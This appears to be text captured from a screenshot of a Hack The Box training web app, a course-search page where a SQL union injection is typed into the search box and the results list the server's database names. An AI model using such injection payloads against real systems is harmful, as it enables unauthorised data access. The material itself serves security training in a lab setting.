 Hack The Box Online Learning System Course Database
Course Name Author Price
red' union select name,database_id,3 from
Search Reset
Query List
htbcourse 5 3.0000
master 1 3.0000
model 3 3.0000
msdb 4 3.0000
tempdb 2 3.0000